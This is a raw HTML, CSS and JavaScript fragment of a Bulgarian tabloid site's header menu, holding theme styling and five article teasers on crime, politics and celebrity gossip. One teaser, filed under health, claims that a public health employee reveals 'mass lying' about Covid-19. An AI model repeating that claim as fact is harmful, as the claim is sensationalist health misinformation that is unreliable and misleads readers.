					padding: 20px;
				}.tdi_74_069 .block-mega-child-cats{
					width: 190px;
				}.tdi_74_069 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_069 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_069 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_069 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_069 .td-module-container:before{
					bottom: -18px;
				}.tdi_74_069 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_069 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_069 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_74_069 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_74_069 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_069 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_069 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_069 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_069 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_069 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_74_069 .td-module-container:before{
					bottom: -18px;
				}.tdi_74_069 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_74_069 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74_069 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_069 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_069 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_069 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_069 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_74_069 = new tdBlock();
block_tdi_74_069.id = "tdi_74_069";
block_tdi_74_069.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_74_069","tdc_css_class_style":"tdi_74_069_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_74_069"}';
block_tdi_74_069.td_column_number = "3";
block_tdi_74_069.block_type = "tdb_header_mega_menu";
block_tdi_74_069.post_count = "5";
block_tdi_74_069.found_posts = "2248";
block_tdi_74_069.header_color = "";
block_tdi_74_069.ajax_pagination_infinite_stop = "";
block_tdi_74_069.max_num_pages = "450";
tdBlocksArray.push(block_tdi_74_069);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_74_069 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_74_069" data-td_block_id="tdi_74_069"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_74_069" data-td_block_id="tdi_74_069"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_77_4db td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77_4db" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77_4db{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77_4db .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_77_4db{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_77_4db .tdb-search-txt{
                    top: 0px;
                }.tdi_77_4db .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_77_4db .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_77_4db .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_77_4db .tdb-drop-down-search-inner,
                .tdi_77_4db .tdb-search-form,
                .tdi_77_4db .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_77_4db .tdb-head-search-form-input,
                .tdi_77_4db .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_77_4db .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_77_4db .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_77_4db .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_4db .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_77_4db .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_77_4db .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_77_4db .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_77_4db .tdb-head-search-btn:after{
                    border-bottom-color: #d6d6d6;
                }.tdi_77_4db .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_77_4db .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_77_4db .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_77_4db .result-msg,
